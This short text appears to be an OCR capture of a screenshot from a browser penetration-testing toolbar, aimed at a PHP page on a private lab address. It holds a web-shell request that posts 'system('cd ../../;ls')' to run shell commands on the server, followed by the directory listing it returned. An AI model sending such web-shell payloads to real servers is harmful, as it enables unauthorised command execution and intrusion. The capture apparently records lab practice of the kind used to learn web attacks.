 192.168.111.130/1.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCR
Load URL http://192.168.111.130/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data shell=system('cd ../../;ls');
backups cache crash lib local lock log mail metrics opt run snap spool tmp www